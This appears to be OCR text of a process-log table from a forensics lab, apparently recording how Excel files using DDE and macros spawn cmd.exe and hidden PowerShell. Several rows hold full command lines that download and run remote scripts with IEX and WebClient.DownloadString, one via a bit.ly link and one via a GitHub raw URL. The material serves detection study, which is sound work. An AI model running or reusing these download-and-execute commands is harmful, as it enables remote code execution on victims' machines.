 Image pid CommandLine ParentImage ppid ParentCommandLine
C:\Program Files (x86)\Microsoft Office\root\Office16\EXCEL.EXE 2684 "C:\Program Files (x86)\Microsoft Office\Root\Office16\EXCEL.EXE" C:\Windows\explorer.exe 2096 C:\Windows\Explorer.EXE
"C:\Users\Matt.DFIR\Desktop\DDE_powershell.xlsx"
C:\Windows\SysWOW64\cmd.exe 2552 CMD.EXE /c powershell IEX((New-Object System.Net.WebClient).DownloadString("http://bit.ly/2DyGpPg")) C:\Program Files (x86)\Microsoft 2684 "C:\Program Files (x86)\Microsoft
Office\root\Office16\EXCEL.EXE Office\Root\Office16\EXCEL.EXE"
"C:\Users\Matt.DFIR\Desktop\DDE_powershell.xlsx"
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe 2192 powershell IEX((New-Object System.Net.WebClient).DownloadString("http://bit.ly/2DyGpPg")) C:\Windows\SysWOW64\cmd.exe 2552 CMD.EXE /c powershell IEX((New-Object
System.Net.WebClient).DownloadString("http://bit.ly/2DyGpPg"))
C:\Program Files (x86)\Microsoft Office\root\Office16\EXCEL.EXE 4800 "C:\Program Files (x86)\Microsoft Office\Root\Office16\EXCEL.EXE" C:\Windows\explorer.exe 2096 C:\Windows\Explorer.EXE
"C:\Users\Matt.DFIR\Desktop\macro_powershell.xls"
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 3488 powershell.exe -WindowStyle Hidden -noprofile -noexit -c IEX ((New-Object C:\Windows\System32\wbem\WmiPrvSE.exe 4128 C:\Windows\system32\wbem\wmiprvse.exe -secured -
Net.WebClient).DownloadString('https://raw.githubusercontent.com/mgreen27/testing/master/test.ps1')) Embedding